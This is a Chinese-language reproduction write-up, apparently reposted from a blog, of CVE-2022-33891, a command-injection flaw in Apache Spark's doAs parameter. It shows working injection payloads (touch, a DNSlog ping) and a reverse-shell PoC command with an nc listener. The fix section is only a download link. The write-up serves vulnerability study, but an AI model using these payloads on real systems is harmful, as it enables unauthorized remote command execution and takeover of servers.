CVE-2022-33891 Apache Spark漏洞复现

简介: Apache Spark 是专为大规模数据处理而设计的快速通用的计算引擎。与 Hadoop 不同,Spark 和 Scala 能够紧密集成,其中的 Scala 可以像操作本地集合对象一样 2022-11-2 17:29:52 Author: 网络安全交流圈(查看原文) 阅读量:39 收藏

简介: Apache Spark 是专为大规模数据处理而设计的快速通用的计算引擎。与 Hadoop 不同,Spark 和 Scala 能够紧密集成,其中的 Scala 可以像操作本地集合对象一样 2022-11-2 17:29:52 Author: 网络安全交流圈(查看原文) 阅读量:39 收藏

简介:

Apache Spark 是专为大规模数据处理而设计的快速通用的计算引擎。与 Hadoop 不同,Spark 和 Scala 能够紧密集成,其中的 Scala 可以像操作本地集合对象一样轻松地操作分布式数据集。spark除了能够提供交互式查询外,它还可以优化迭代工作负载。

3.1.1 <= Apache Spark <=3.1.2

3.2.0 <= Apache Spark <=3.2.1

漏洞成因:

该漏洞是由于Apache Spark UI提供了通过配置选项spark.acls.enable启用ACL的可能性,HttpSecurityFilter中的代码路径可以通过提供任意用户名来允许某人执行模拟。恶意用户凭借访问权限检查函数最终将基于其输入构建Unix shell命令并执行它。成功利用此漏洞可导致任意shell命令执行。

利用方法:

抓取数据包后,在请求后拼接/(任意目录,可为空)/?doAs=`touch /123.txt`即可在目标机器主目录下创建123.txt,也可在url后直接拼接命令。也可通过dnslog去验证目标是否存在该漏洞。

搭建成功网站样子如下:

dnslog判断

http://120.0.0.1/?doAs=`ping%20rvydk3.dnslog.cn`

脚本检测

https://github.com/HuskyHacks/cve-2022-33891

[+] Sleep was 10 seconds! This target is probably vulnerable! 漏洞存在



尝试反弹shell

python3 poc.py -u http://127.0.0.1 -p 8081 --revshell -lh vps -lp 8888

nc 监听,成功反弹shell

修复建议:

下载链接:

https://spark.apache.org/downloads.html

文章来源: http://mp.weixin.qq.com/s?__biz=MzI1MDk3NDc5Mg==&mid=2247484325&idx=1&sn=40dbab204f9b3786b8bf3b630ce9bb4b&chksm=e9fb4482de8ccd94fd1de1a3a4f8ec211c7c3b1d73e683ca719ab5e04d1925a54f256189dc61#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh